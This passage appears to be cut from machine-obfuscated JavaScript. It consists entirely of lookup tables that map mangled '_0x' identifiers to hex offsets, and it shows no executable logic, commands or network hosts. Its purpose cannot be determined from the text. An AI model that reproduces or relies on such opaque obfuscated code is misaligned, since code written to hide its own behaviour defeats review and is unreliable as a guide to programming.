x21f16c:0x930,_0x450200:0x427,_0xf1ac97:0x1b6,_0x5d99f3:0x4b9,_0x39a782:0x15b,_0x552828:0x51,_0x1518f3:0x242,_0x1ae706:0x2f8,_0x3fce2b:0x5f0,_0x185787:0x2f9,_0x429123:0x172,_0x1d4a95:0x613,_0x296567:0xd4b,_0x45f7ba:0x361,_0x46fb27:0x31e,_0x10ffcd:0x4ee,_0x35ce95:0xbcc,_0x3e696b:0xfcc,_0x350c01:0x754,_0x2b517c:0x927,_0x409a40:0x706,_0x440072:0x1bb,_0x150368:0x298,_0x596cf8:0x783,_0x3a0e58:0x863,_0x22e1e5:0x284,_0x337298:0x5d5,_0x1bf93c:0x51a,_0x1a539f:0x612,_0x1fa0b3:0x2f,_0x4a62e6:0x1f,_0x1b47dc:0x2a5,_0x3c4a89:0xa02,_0x27511f:0xae7,_0x246537:0xc4,_0x1869e8:0x4d5,_0x3339eb:0x671,_0x490102:0x5d5,_0x132122:0xb75,_0x1d8a1f:0xa6,_0x5f1e50:0x48a,_0xc0e16f:0x70,_0x4188e7:0x5ab,_0x5ed46d:0x544,_0xeee960:0xb41,_0x5ef65e:0x54,_0x153330:0x8bf,_0x542c1b:0x62b,_0x1b0d04:0x5d1,_0x21e90f:0x4a2,_0x1ecbff:0x2f,_0x2277c6:0x516,_0x54612a:0x573,_0x470be8:0x163,_0x235743:0x41a,_0x32b655:0x5b8,_0x5a5306:0x640,_0xb59a73:0x8b6,_0x357990:0x506,_0x1a3dad:0xb59,_0x43dd10:0x975,_0x4205fa:0x5ac,_0x59d439:0xb6f,_0x217f06:0x25e,_0xb553d5:0xc40,_0x17f59e:0x75c,_0x2d8b80:0x37a,_0x38629a:0x630,_0x4dccd0:0x448,_0x54a7b8:0x8a9,_0x5f108b:0x9d9,_0x2c30a0:0x78a,_0x4c306f:0xa3f,_0x185cb9:0xc89,_0x4a37a7:0xfa,_0x4110ed:0x528,_0x476ca9:0x59,_0x45f2f6:0x71,_0x510f4c:0x581,_0x5a9f42:0x346,_0x23c9d8:0x7a5,_0x12b21f:0x1180,_0x47c0ef:0xced,_0x36c2a2:0xd2f,_0x538070:0x53f,_0x4b5b4e:0x4f5,_0x5c99b9:0xb26,_0x1a6f8f:0xa52,_0x246626:0xbd2,_0xbfb9d2:0x749,_0x1fb38f:0x1b6,_0x54835f:0x1ac,_0x2b1ebd:0x161,_0x360886:0x2be,_0x419af0:0x6e4,_0x4d9537:0xcea,_0x2f359f:0xb04,_0x6d7794:0x5ee,_0xc9c0d1:0xb7b,_0xe9db4b:0xb2,_0x55ca83:0x511,_0x1f8d06:0x1ea,_0x1beb60:0x1b7,_0x3f99f9:0x173,_0x299ef6:0x8b9,_0x23f226:0x29f,_0x4dd310:0x680,_0x1c28f6:0xbaf,_0x43f790:0x669,_0x234927:0x609,_0x3001f1:0x857,_0x3b81d3:0x7ea,_0x2f64a2:0xed5,_0x2ce797:0xbc3,_0x5a8146:0x7b0,_0x58754f:0x3e7,_0xceb138:0x1a5,_0x260cd4:0x46a,_0x35ed70:0x14c,_0x33941c:0x48c,_0x31046b:0x466,_0x29f23d:0x186,_0x4b6952:0x10d,_0x468d11:0x98a,_0x44d75b:0x5b3,_0x334737:0x70e,_0x5da4a7:0x3d3,_0x24002e:0x5f9,_0x5f01d2:0x5ee,_0x11cacd:0x697,_0x11d5b5:0xba7,_0x2f1c3b:0x239,_0x198ab7:0x2a4,_0x13db29:0x68f,_0x451863:0x75f,_0x5a6a62:0x3c6,_0x3b43a8:0xa3e,_0x4d4e8b:0x1097,_0x10e14d:0x43c,_0x2d53d4:0x303,_0x33a416:0x8f,_0x3a1634:0x31,_0x51f6cf:0x773,_0x1d0de8:0x53,_0x396fbd:0x2aa,_0x439d83:0xad5,_0x5e1eff:0xbb4,_0x1b703d:0x6d4,_0x416d9b:0x705,_0x56400e:0x75f,_0x42726d:0xb0c,_0x472f1d:0x6f3,_0x9a44c9:0x745,_0x181623:0xa2d,_0x38f13f:0xac9,_0x5bcfd0:0x232,_0x13dd50:0x1a0,_0x3a8bfe:0x35e,_0xf1486a:0xf,_0xa90e4a:0x6ba,_0x2b86be:0x59c,_0x2499d7:0x9d1,_0x516362:0x90b,_0x508a25:0x9ab,_0x2e0b4a:0x4ca,_0x7c6319:0x52f,_0xef389f:0x4be,_0x2a2c11:0x638,_0x353412:0x6b8,_0x2d2590:0x108,_0x15c119:0x436,_0x34756d:0x4ef,_0x358d58:0x4e7,_0x5b1ed4:0x3a4,_0x494fc1:0x5a,_0x3a1acc:0x158,_0x2f9a90:0x148,_0x5b0217:0x400,_0x4bb6b6:0x85,_0x505c59:0x10d,_0x620f9f:0x3dd,_0x7b4813:0xa7e,_0x34d381:0x85a,_0x224a1d:0xdae,_0x19fae3:0x76d,_0x228b04:0x17b,_0x4bdbcf:0x855,_0x15c709:0x2d9,_0x1145df:0x2f4,_0x3d3891:0x805,_0x22be81:0xb7,_0x330044:0x70e,_0x81eeaa:0x647,_0x51a00a:0x761,_0x2c0ba5:0x3bd,_0x2c9432:0x8d,_0x140728:0x86f},_0x198e4f={_0x14d2fd:0x13d,_0x557a16:0x132,_0x57106e:0x5b1},_0x4e78bc={_0x2f8f00:0xce8},_0x2185d4={_0x5d8504:0x832,_0x59e9eb:0x466,_0x52cffe:0xd67,_0xb2a419:0xd66,_0x403463:0xc24,_0x4ed2a3:0x4af,_0x31d2b1:0x542,_0x3ca050:0x401,_0x26e5cb:0x903,_0x2c58c3:0x9fe,_0x569595:0x3e1,_0x25cfc9:0x524,_0x5aa142:0x347,_0x188437:0x544,_0x2fe79d:0x21e,_0x3776f6:0x53e,_0x3a9779:0x53c,_0xbaaf68:0x7c,_0x723226:0x5e0,_0x57ef5c:0x51b,_0x11e8c1:0x8e9,_0x32115e:0x98b,_0x1e1b6f:0xedc,_0x57a122:0xb96,_0x2fb9b4:0x100e,_0x40addb:0x1e2,_0x15c9cc:0x17a,_0x2e76dd:0x61f,_0x2307d8:0x486,_0x4463d6:0x24f,_0x17bce3:0xb5e,_0x140ceb:0x89c,_0xaa7e4c:0xb87,_0x38b20d:0x7c2,_0x4406ce:0xbd9,_0x29232b:0xe23,_0x3f59b1:0x365,_0x2007f5:0x1bf,_0x80196a:0x756,_0x3a0695:0xbe0,_0x5c3b04:0xe38,_0x42a7f3:0x2c2,_0x1a0ec7:0x61,_0x446bde:0xb7d,_0x6f7ec7:0x7f1,_0x2092fa:0xf61,_0x5a7e76:0xc7b,_0x47a497:0xd69,_0x53dd00:0xb8c,_0x206694:0x369,_0xd7d1a8:0xf7,_0x184c94:0x1a7,_0x3d590e:0x3c6,_0x5260f0:0x50,_0x1abf3f:0x424,_0x199565:0x290,_0xba0b21:0x9c,_0xeafd6f:0x839,_0x485ade:0xd6c,_0x2e490a:0xd4e,_0x31657d:0x18d,_0x38a3f5:0x6b2,_0x58147d:0xec,_0x209f8c:0x49f,_0x3e53d3:0x52a,_0x5bf69d:0xce,_0x4e2bfe:0x733,_0xf449f6:0xd98,_0x5902f3:0xfe1,_0x4f33c3:0xb04,_0x5e29e1:0x48b,_0x37f6d3:0x30,_0x1d70fb:0x492,_0x36110b:0x494,_0x41616f:0x2fc,_0x58ff21:0x768,_0x4120d9:0x515,_0x37fbed:0x2b5,_0x28aef8:0xd27,_0xbfb76a:0xc99,_0x298be8:0x766,_0x5b6cde:0x892,_0x404143:0x7af,_0x560b6c:0x294,_0x3f59ec:0xa1c,_0x4be6ac:0x9c6,_0x308b42:0x1401,_0x376ef0:0x9bc,_0x363eba:0x979,_0x2b19e3:0x601,_0x4aeb03:0xd27,_0x25b84d:0x100d,_0xdff5c:0xa32,_0xbb30b0:0x9e5,_0x4d085d:0xa67,_0x373f37:0x714,_0x5caf56:0x304,_0xb7f9d9:0x309,_0x48ad6e:0xef,_0x2369cd:0x7dd,_0x3e1d79:0x56d,_0x5f1a93:0x8e7,_0x53fb66:0x4e8,_0xe538b0:0xc6,_0x4b21e2:0xebe,_0x52c849:0x886,_0x5eeb28:0x875,_0x2089c6:0x164,_0x308588:0x323,_0x5dfd48:0x467,_0x1b912a:0x2af,_0xa0497d:0xa33,_0x297d32:0xa22,_0x863e8f:0x708,_0xd77b7a:0x377,_0x57f93f:0x50c,_0x4e1c67:0x848,_0xf932f6:0x304,_0x533140:0x5b7,_0x2938ba:0xa54,_0x52666f:0x2a,_0x5b1d3f:0xbb6,_0x285ffa:0xd04,_0x2d0cb8:0x104c,_0x424e40:0xe89,_0x117f74:0x273,_0x246079:0xc6,_0x49fe9e:0x59f,_0x3e64fb:0x940,_0x59ab7a:0x6ea,_0x34898a:0x907,_0x4b19b8:0x584,_0x4dcb62:0x55a,_0x2ba8da:0x4d9,_0xa80fe0:0x5d2,_0x3377ab:0xf44,_0x39d101:0xf8,_0x42c9fa:0x304,_0xfc8d92:0x42,_0x46809d:0xcc,_0x225e7d:0x6fd,_0x185da7:0xa53,_0x5b7cbe:0x31b,_0x3e74fd:0xbbd,_0xcad90b:0x57,_0xc773cc:0x3ad,_0x25b2fa:0x818,_0x75182a:0x2b2,_0x4119b5:0x6a0,_0x2429f6:0xd51,_0x5f47b8:0x490,_0x22397a:0x707,_0x2801b0:0xf1d,_0xd86a63:0x108d,_0x4c25f9:0xa44,_0xfb8138:0xba7,_0x4c5b62:0x9c0,_0xc70ad:0x940,_0x1b970c:0xb77,_0x4869f4:0x8d,_0x579d88:0x7bf,_0x2d27b6:0xa34,_0x11d98b:0xfc3,_0x437e8b:0xbc6,_0x34568b:0x2ad,_0x3cd4f0:0x2eb,_0x2e8802:0x49,_0x54b655:0x634,_0x17de64:0x5ec,_0x509abe:0x11d,_0x50562d:0x6c5,_0x9f969d:0x467,_0x5bb6a2:0x222,_0x541f5f:0x1ca,_0x316d10:0x555,_0x432034:0x7b2,_0x29cb6a:0x21a,_0x237ed6:0x314,_0x1369a5:0xfd,_0x3a8195:0x58,_0x51fd6c:0x187,_0xc33559:0x172,_0x2065d9:0x851,_0x4d0104:0x223,_0x350eb9:0x706,_0x40aca4:0x1d6,_0x5b4574:0x7f8,_0x111c2a:0x303,_0x4a24af:0x653,_0xd8e8c2:0x33d,_0x1dcb5a:0x512,_0x5a031f:0x710,_0x2ff78d:0x383,_0x468597:0x653,_0x5b715d:0x276,_0x3bbbd4:0x26c,_0x2257ca:0x107,_0x49d44a:0x3f5,_0x2dea6c:0x7fc,_0x1b76f1:0x662,_0x214756:0x479,_0x11a030:0x4e2,_0x58d7b7:0x1ea,_0x1520d4:0x2cc,_0x31a425:0xb3,_0x226305:0x68f,_0x11eb5a:0x50b,_0x10235f:0x306,_0x473a4a:0xa4,_0xcf1574:0xd1e,_0xb8b467:0xd,_0xfffd1a:0xe4,_0xf89a92:0x4a,_0x4fd18f:0x2a2,_0x1f3063:0x130,_0x313670:0x6ab,_0x518a98:0xb41,_0x2da5e8:0x2d2,_0x4ea391:0xe7a,_0x4a6096:0x4d0,_0x135aa9:0x3da,_0x7c376f:0x122c,_0x3b5326:0x6b1,_0x34b623:0x91b,_0x372832:0x3e6,_0x13e420:0x5d,_0x5dd019:0xbe6,_0x56f835:0xc4,_0x156b03:0x767,_0x4d5b2d:0xff9,_0x5471be:0x313,_0xc530c9:0x698,_0x529a70:0x6b0,_0x2dbc97:0x7d3,_0x3a348e:0x184,_0x18d3bc:0xc71,_0xbd8935:0x272,_0x456be4:0xdf8,_0x31bbb5:0xa84,_0x36c158:0xb2d,_0x356ac9:0x78e,_0x49574e:0x223,_0x136f5d:0x6d4,_0x245666:0xc7c,_0x502cb7:0xb73,_0xeb014f:0xe22,_0x31a9c2:0x525,_0x301e50:0x8c0,_0xdc1d73:0x508,_0x5ee1bf:0xb88,_0x1e8cb9:0x8d0,_0x2b2bc4:0x551,_0x59ffb5:0xb79,_0x2ff66b:0x41,_0x38ed92:0x31,_0x561bd1:0x653,_0x153b91:0x97d,_0x1afb7a:0x881,_0x3caf31:0x694,_0x19ec44:0x368,_0x1d2a61:0x66,_0x523434:0x3ae,_0x39cae1:0x5a1,_0x1d225c:0x13c1,_0x431eb9:0x1330,_0x1323f9:0x430,_0x4886fa:0xd5,_0xbe9fc:0x404,_0x3878ae:0xd6,_0x1611a8:0xa5b,_0x1273ba:0x5fe,_0x5ec08b:0x756,_0x2e7275:0x60f,_0x105cff:0x5a1,_0x16f29c:0x655,_0x46a608:0x5c9,_0x29a0b5:0x15c,_0x54b409:0x504,_0x5f0f6c:0x74f,_0x580087:0x12d6,_0x31a11a:0x3b1,_0x38e3c8:0xefc,_0xb0b4e8:0x97,_0x14c735:0x53c,_0x2cbbd8:0x17a,_0x2fe5c5:0x208,_0x4b5d62:0x119,_0x3e5387:0xb89,_0x9de48:0x93e,_0x444190:0x69a,_0xb8f891:0xdc,_0x39fd23:0x2c9,_0x5c81fc:0x385,_0x43eaea:0x4cc,_0x227299:0x148,_0x3a7a0b:0x3f8,_0x64dc51:0x17a,_0x5d1249:0x92a,_0x3a7bc:0x8c3,_0x13473c:0x5ae,_0x358e85:0xe7a,_0x8602e2:0x905,_0x530878:0xb58,_0x2730bf:0x7c3,_0x208d1b:0xa36,_0x4b3e00:0x786,_0x23ec3e:0x3ee,_0x1d564f:0x1d8,_0x48f56d:0x35,_0xd1a190:0x217,_0x4d80dc:0x375,_0x45a4cd:0x7b,_0x1b7eea:0x3e4,_0x3d8e21:0x7b7,_0x1ade3f:0x562,_0x32a841:0xd26,_0x2244e5:0x8fe,_0x28c359:0xd1a,_0x58515a:0x3ab,_0x3a927c:0xd5b,_0x2302e8:0x58,_0x3dd5ab:0x39,_0x4e6165:0xfe,_0x568f02:0x198,_0x28b1c9:0x666,_0x48c308:0xa02,_0x5ed4a3:0xe36,_0x1aacd8:0x6f8,_0x331ba0:0x8a4,_0x2f8240:0x643,_0x98a061:0x1b6,_0x5ce8ea:0x162,_0x2dcb8e:0x93f,_0x22d8b6:0x506,_0xec59e8:0x7b8,_0x1b9718:0x543,_0x54ad8c:0x1a7,_0x5ecd80:0x3a3,_0x4150ed:0x7b3,_0x4fd5b9:0x76d,_0x537d01:0x856,_0x13998d:0x409,_0x64afad:0xf6f,_0x303b55:0xaf6,_0x210dee:0xbdf,_0x531f95:0xfd7,_0x3c6294:0xec2,_0x6b7b9b:0x628,_0x366963:0x605,_0x2764d2:0x1b7,_0x450086:0x422,_0x2b39d2:0x6fa,_0x4e7aff:0x25d,_0x173e3b:0x94d,_0x5d31f8:0x161,_0x56ee00:0x7b8,_0x118f14:0xc92,_0x208cb6:0xde2,_0x57ea0d:0x448,_0x4e7322:0x803,_0x544ddf:0x4c3,_0x51b1ff:0x796,_0x4fbe79:0x82f,_0x141019:0x453,_0x52d964:0x55b,_0x5c434c:0x489,_0x3e9caf:0x6e4,_0x294fb3:0xbeb,_0x2e0e18:0xd09,_0x138304:0x18c,_0x5b361e:0x3a,_0x2c84df:0xec4,_0x31edef:0xad9,_0x5001ac:0xd30,_0x56f596:0xc77,_0x352986:0xc40,_0x4d6f75:0xddd,_0x3316c7:0x7c1,_0xb99f8d:0x3dd,_0x143911:0xa5b,_0x363c61:0xe46,_0x4b65e1:0x38e,_0x4c5289:0x3a2,_0x4acc43:0x12df,_0x48c76f:0x6c2,_0x118755:0x1e1,_0x468a9f:0x65f,_0x46fbc0:0x759,_0x446624:0xc4d,_0x12b006:0xbe0,_0x52b986:0x27,_0x1735c3:0x67a,_0x28508e:0x8d,_0x2a5193:0x3d,_0x11bb56:0x475,_0x4c49b1:0x9e9,_0x44a24f:0x541,_0x72176d:0x4df,_0x26cb9e:0x1009,_0x7ceb1e:0xf52,_0xb02521:0xad7,_0x412563:0xf05,_0x23979e:0x6e4,_0x40a28c:0x79c,_0x340943:0x3c8,_0x37103a:0x6e3,_0x238921:0x3a1,_0x3abd31:0xb14,_0x23d15e:0xe5f,_0x4fd5db:0xebd,_0x478bb1:0x13f9,_0x324b71:0x322,_0x5d283c:0x4bd,_0x519efc:0x563,_0x417c6a:0x3d2,_0x109b23:0x57f,_0x4e116f:0x3d8,_0x57c884:0x501,_0x4c8fd6:0x62a,_0x1e1bb5:0x274,_0x497cbe:0x321,_0x1faf4a:0x63,_0x4ac12e:0x3dd,_0x2df11f:0x1202,_0x3a94d7:0x3b9,_0xe8df00:0x4b2,_0x20a96a:0x590,_0x2146a0:0x503,_0x2d2a66:0x115,_0x4e9690:0x539,_0x3f632e:0x148,_0x2d1187:0x542,_0x1c514f:0x360,_0x74d658:0x1f2,_0xacf7d5:0x855,_0x3aaa4b:0x1ff,_0x27b76d:0x481,_0x1b562f:0x4ff,_0x3dee85:0x7a9,_0x375c84:0x11f9,_0x16d5fb:0xe6d,_0x4fb671:0x40f,_0x59d35a:0x5ce,_0x31de76:0x566,_0x382cf7:0x66a,_0x59981a:0x643,_0x40fdb8:0x827,_0x139b3d:0x64e,_0x2c10e2:0x206,_0x4f7476:0x355,_0x4a2103:0xebf,_0x53d7ef:0x1451,_0x2ae44c:0xee7,_0x1217b7:0x8f2,_0x211a24:0xaf9,_0x122cf2:0x354,_0x500727:0x91f,_0x3658e4:0x65a,_0x631314:0x9c5,_0x52b99a:0x686,_0xdcf94c:0xbf,_0x530891:0x33,_0x2ee25a:0x175,_0xe30e6c:0x34a,_0x5028d4:0x10d,_0x2a2f3b:0x153,_0xc81224:0x312,_0x54a371:0x5d0,_0x243132:0xc9b,_0x15e0d6:0x12cc,_0x262ae1:0xa96,_0x8c74ce:0x948,_0x1159c8:0xf4a,_0x4efebd:0x95c,_0x460e45:0x702,_0x3fb687:0x97f,_0x5f3ff7:0x3f0,_0x33a0f6:0xa2,_0x4af692:0xe12,_0x5545b0:0x989,_0x4cd84e:0xe7,_0x31bc7e:0x260,_0x4a3a9e:0x100a,_0x25fa8b:0xb44,_0x3a4972:0x10dd,_0xb65882:0x873,_0x422514:0xa14,_0x2721ee:0x253,_0xe0592:0x84e,_0x40b159:0xd53,_0x14c87f:0x59c,_0x5a7d1b:0x82e,_0x5614bc:0x1a6,_0x5b9859:0x29e,_0x3b6ec4:0x775,_0x4d06bc:0xc88,_0x108a52:0x621,_0x145a31:0x40e,_0x3c3186:0x292,_0x5f520e:0x4e,_0x1c03d0:0x1f1,_0x7ce23:0x6d5,_0x5c1379:0x6d5,_0x476cf2:0xced,_0x44ee4d:0x60c,_0x570ff4:0x3d6,_0x377be9:0x33e,_0x82aae1:0x44d,_0xd652aa:0x80e,_0x120094:0x456,_0x53352b:0x589,_0x4332f8:0x5a9,_0x3dcb39:0x72d,_0x4227a3:0xba4,_0x4f389b:0x69a,_0x4b0b2e:0x62e,_0x289262:0x64a,_0x23259e:0x123b,_0x4713b4:0x51,_0x43aec9:0x451,_0x28225d:0x7f0,_0x4b34c2:0x1ce,_0x35e501:0x10ac,_0x5c10a0:0xa77,_0x62691c:0xa37,_0x2aa76e:0xc16,_0x541c68:0x38a,_0x15fa4d:0x82e,_0x3f6d8d:0xb6c,_0x360879:0x31c,_0x304aad:0xaf5,_0x10380c:0x3ec,_0x550ee3:0x147,_0x58e9f5:0x589,_0x1fe85a:0x2b1,_0x4d0169:0x217,_0x310f32:0xd15,_0x476dda:0x614,_0x3f6b42:0x992,_0x1f9c67:0x29d,_0x51fbcb:0x54e,_0x47455f:0x299,_0x134724:0x52,_0x1ef599:0xd5,_0x5e38e4:0x8e,_0x41a849:0x241,_0xfd6fc9:0x19d,_0x3300f2:0x629,_0x64fc1d:0x752,_0x27012f:0xfe,_0x56953c:0x372,_0x49e903:0x6e7,_0x51ec86:0xd09,_0x5666af:0xd00,_0x43a896:0xe21,_0x153f5a:0x49c,_0x368262:0x30a,_0x23a7ef:0x61b,_0x20109f:0xcf,_0xea53e:0x14b,_0xde6d89:0x2d5,_0x5e79d:0x5eb,_0x3ff032:0x6a9,_0x555488:0x153,_0x513499:0x182,_0x2b0faf:0xb4e,_0x1b0728:0x60,_0x3f65ac:0xbab,_0x14bd45:0xf45,_0x2a1fc2:0xd9d,_0x5c6b84:0x1216,_0x3ecc8d:0xadf,_0x1591c2:0x840,_0x33191f:0x75d,_0x5172ed:0x718,_0x40eef7:0xb31,_0xd7fa0:0x327,_0x3b0341:0x79,_0x46a78a:0x89b,_0x5a50b9:0x545,_0x41a363:0xde8,_0x37f308:0xbb8,_0x12869a:0x13cf,_0x4b7660:0xd3a,_0x575d08:0xdbb,_0x270852:0x9fd,_0x5e3de2:0xa73,_0xe49f96:0x95f,_0x22acb6:0x4f6,_0x543a67:0x6a2,_0x82bcee:0x397,_0x256ca2:0x923,_0x44befe:0x8e0,_0x13a554:0x8a3,_0xbb7129:0x8b0,_0x52934e:0x557,_0xef6111:0xa5a,_0x2c8e7a:0x2e9,_0x2610c7:0x51d,_0x25e2c7:0x698,_0x3cc69d:0x813,_0x21ad95:0x653,_0x589b83:0x748,_0x2930a9:0x200,_0x1aecf2:0xd3f,_0x3b32a5:0x98e,_0x52c5b1:0xb9b,_0x5a2584:0xa35,_0x3e89de:0xe55,_0x1900b6:0xdd0,_0x52628f:0xa39,_0x388319:0xa6d,_0x593e7:0x574,_0x3f6585:0x289,_0x253310:0x5a,_0x2785bb:0xf4c,_0x12bb7d:0xa9d,_0x3ad49b:0x60c,_0x2d875f:0x93,_0x3faab7:0x14f,_0x1ce43c:0x47a,_0x1007cd:0x20f,_0x50a573:0x188,_0x19c6aa:0x3c2,_0x53efeb:0x922,_0x3f6db6:0x1341,_0x57c7d9:0x427,_0xd308bb:0x355,_0x4b01c2:0x5c5,_0x134294:0x159,_0x3fad72:0x5ed,_0x5a0a05:0xb24,_0x3ef6ed:0x9a2,_0x216729:0x4e0,_0x1f8e81:0x204,_0x5dc98d:0xcc0,_0x34263b:0x1c,_0x221d80:0xc9,_0x4cd3f1:0xfc7,_0xf48918:0x8ca,_0x5c8945:0xb3f,_0x5ac85f:0xc4c,_0x207156:0x51b,_0x30e04f:0x7c4,_0x5d9b17:0x36f,_0x53b881:0xba,_0x39cbbe:0xb4,_0x1dcc96:0x318,_0x3a791e:0x3d7,_0xe399a1:0x6,_0x54096a:0x2dc,_0x1958d8:0x812,_0x4ecf57:0x86a,_0x8c323b:0x568,_0x21ffb7:0x657,_0x3e36c2:0x9ff,_0x61bbd2:0x7e1,_0x5d7a1f:0xd2c,_0x3a41f9:0x4fa,_0x39c64a:0x729,_0x2ba89b:0x8d8,_0x1d3d02:0x7d4,_0x1d229b:0x1084,_0x1f9c57:0xd5d,_0xbd91d3:0x10f2,_0x260efd:0x3c0,_0x61ce8a:0x487,_0x40c3ea:0x2f4,_0x2172af:0x12b,_0x3b4a73:0x174,_0x78bc7:0xa9c,_0x219971:0x123a,_0x451bee:0xf15,_0x2c132c:0x82d,_0x5b8d4d:0x86d,_0x23fe69:0x571,_0x50efa3:0x9d3,_0x343acd:0x430,_0x501a73:0x84b,_0x240453:0xcdc,_0x142198:0x681,_0x2cb3e3:0x723,_0x171df5:0x15c,_0x343635:0x1283,_0x1b222a:0x132b,_0x15e8f0:0x77c,_0x1e2aac:0xac1,_0x36b42f:0x504,_0x15a173:0x682,_0x5ce3d8:0x88e,_0x29e0eb:0xaa0,_0x5d2f24:0xbf2,_0x91a407:0xd2a,_0x194988:0x87e,_0x125ee2:0x690,_0x3b029a:0x12f,_0x51eec7:0x1b4,_0x30bda0:0x3fb,_0x2d77c7:0x6f9,_0x522db4:0x1dd,_0x230baf:0xb17,_0x16573b:0xe17,_0x374edf:0x557,_0x1391fe:0x9fa,_0x5134f6:0x1d8,_0x5c9e4c:0x4b7,_0x4751c0:0x692,_0x5e4ffd:0x3d0,_0x2310db:0x69f,_0x3a9c6c:0x109,_0x35f1eb:0x22,_0x35ed3a:0x803,_0x56830b:0xb68,_0x88771d:0xb9f,_0xe40c6c:0xb7a,_0x160534:0x5bb,_0x12c561:0x798,_0x2cb02e:0xa5d,_0x4f6598:0xdd,_0x1b9b59:0x8c1,_0x15834a:0x628,_0x343da2:0x9f3,_0x4844cb:0xd28,_0x134fe7:0xbf3,_0x3bcdbd:0x381,_0x490cba:0x517,_0x22d6e0:0x1a3,_0x5ac9c2:0x65,_0x250397:0x233,_0x144ffa:0x8d,_0x5c3a5a:0x6a2,_0x28676e:0x52e,_0x4dd64d:0x38e,_0x5a5364:0x83d,_0x2ad53f:0x397,_0x3e26a6:0xdfc,_0x3fc187:0xe62,_0x36b72f:0xfdc,_0x45b760:0xc27,_0x1a10cc:0x1233,_0xdd6a69:0x998,_0x749379:0x333,_0x14ad77:0x1d8,_0x484227:0x92,_0x56d345:0x77d,_0x13a9e0:0xdf3,_0x7888d7:0x432,_0x5a8323:0xeb,_0xf2f7b8:0x73f,_0x52d916:0x6ec,_0x3cdd5c:0x9f9,_0x471fa1:0x441,_0x4a09f7:0x751,_0x17d340:0x93a,_0x3673b4:0x962,_0x18a093:0x981,_0x2d004e:0xfff,_0x19e408:0xc9b,_0xeb51f9:0x31d,_0x134531:0x677,_0x44b233:0x4bd,_0x1df271:0x6e,_0xf2c378:0x3aa,_0x5b5f0b:0x16f,_0x6c032e:0xc2,_0x1735ea:0x39,_0x41cc98:0x53b,_0x4c016c:0x89e,_0x1dd2da:0x4e2,_0x932940:0x30c,_0x19b082:0x956,_0x5f1b86:0xbc0,_0x5b3294:0x41e,_0x21dc35:0x3d5,_0x2112f8:0x80,_0x206901:0x199,_0x868517:0x1bb,_0x45096f:0x99f,_0x579166:0xcbe,_0x4be6c7:0x12d7,_0x198abe:0x121,_0x4052b2:0x438,_0x1e62fd:0xfb,_0x37a019:0x23b,_0x48e93a:0xc06,_0x3434ac:0x299,_0x3e9fa3:0x6f6,_0x4ab767:0x38e,_0x1b05c8:0xb00,_0x4e979f:0x841,_0x3ba597:0x14c,_0x7eaadb:0xf25,_0x544367:0xded,_0x1ab9a1:0xf86,_0x5a305d:0x10e1,_0x124a84:0x5d0,_0x18de0c:0x190,_0x5c30b1:0x286,_0xbec774:0x7a3,_0x1f2297:0x470,_0x3dc637:0x13d,_0x5acd5c:0x8cd,_0x6a6f69:0x6cf,_0x4b3930:0xa19,_0x1c03e4:0xa69,_0x5999aa:0xd3d,_0x555a17:0x892,_0x5ad191:0xe3f,_0x2432ae:0x308,_0xea0f95:0x8b5,_0x223401:0x892,_0x43feea:0x6ac,_0x54fb4a:0xd18,_0xfb414:0xb4,_0x201b55:0x284,_0x2b772b:0x2b7,_0x44822f:0xa80,_0x15e193:0xabd,_0x29f0c6:0x545,_0x11a2a5:0x84e,_0x4a3b7c:0x91f,_0x1b95d1:0x8fc,_0x4f6082:0xb1e,_0xfedf10:0x134c,_0x1ecf23:0x134f,_0x1ac673:0x10f0,_0xd08e52:0x139a,_0x173fc4:0x671,_0x1310b4:0x981,_0x2741aa:0xebb,_0x2f894b:0xe96,_0x54bca0:0x5a8,_0x2975fe:0x2cc,_0x2b786c:0x91e,_0x1a9836:0x16a,_0x20da8f:0x507,_0x53cc41:0xa13,_0x28382a:0x658,_0x4df599:0x6cf,_0x26b7d:0xe48,_0x4a266b:0x7ed,_0x58d033:0x892,_0x3cdd0f:0xc2b,_0x55cf60:0x523,_0x66d75c:0x9ed,_0x4c7b06:0x7ce,_0x571fd1:0xc1a,_0xcea0b4:0x6cf,_0x126678:0x1df,_0x217d4c:0xd7e,_0x202030:0xf57,_0x4aa7a5:0xb79,_0x3c28a2:0x5f1,_0x149681:0x6b4,_0xf45fb5:0x4c2,_0xd80050:0x439,_0x1107d3:0x72f,_0x185444:0x7ec,_0x43ee13:0xa43,_0x2cb705:0xded,_0x1dde49:0xd36,_0x3d2a7b:0xa52,_0x312ddb:0xe74,_0x1197ea:0xab0,_0x1fa1b9:0x914,_0x158a11:0x1da,_0x414aa6:0x8f3,_0x4d4917:0x2fe,_0x48ea49:0x474,_0x5cbfd1:0x26f,_0x37922d:0x7a,_0xc94653:0x23,_0x5ee6fd:0x3ce,_0x1d8c34:0x19b,_0x48273f:0x60b,_0x11168a:0xa68,_0x324002:0x8f6,_0x3d9a5b:0xc52,_0x12607f:0x427,_0x30648d:0x704},_0x46a07a={_0x3b400c:0x791,_0xeaaf0d:0x153,_0x3bdb10:0x1cc,_0x49c83e:0xe4,_0x27aabe:0x37f,_0xb0f1a2:0xcd0,_0x1bcf47:0x760,_0x597670:0x11b3,_0xe0fb33:0x9cd,_0x54dcca:0x11ac,_0x5dce08:0x130a,_0xa6ea19:0x5f,_0x32bfbc:0x475,_0x212b30:0x630,_0xbaba59:0x1117,_0xf0fb8e:0x139,_0x2bfbbf:0x1f7,_0x295a9b:0x4f2,_0x1c5f89:0xed8,_0x5d7e0f:0x2a5,_0x501fd3:0x7c8,_0x164bdd:0x64e,_0x169a6e:0xa44,_0x3f8d64:0x5cb,_0x589fd1:0x170,_0x4fc546:0x2f4,_0xff8683:0xf3,_0xe52d7e:0x2f3,_0x1266b5:0x77f,_0x34bcff:0x869,_0x14b863:0xcd8,_0x359339:0xb8b,_0x1bba49:0x12b4,_0x1521c6:0x963,_0x2d0150:0x7cd,_0x115c80:0x62e,_0x4cc56a:0xa0,_0x44c28b:0xcd,_0x455790:0x431,_0x4e5dc1:0x248,_0x13aaee:0x809,_0x380d40:0x10b,_0x5e104f:0x24c,_0x7485fe:0x13b2,_0x29192d:0xf7a,_0x3bd48a:0x14d0,_0xb0740b:0xe91,_0x80c4a5:0x366,_0xc15f57:0x48,_0x4f3863:0x143,_0x12fcd9:0x12ba,_0x37a6d3:0x1050,_0x3b401a:0xbfe,_0xf2c9a6:0x918,_0x3cf014:0x58d,_0x1e566e:0x25d,_0x420b2f:0xd84,_0x443576:0x2ac,_0x523734:0x753,_0x529692:0x9f9,_0x25fc64:0x339,_0x177d13:0x3f0,_0x442c98:0x1d7,_0x2c5da3:0xd6c,_0x329000:0xf85,_0x4968ad:0xe3e,_0x653efc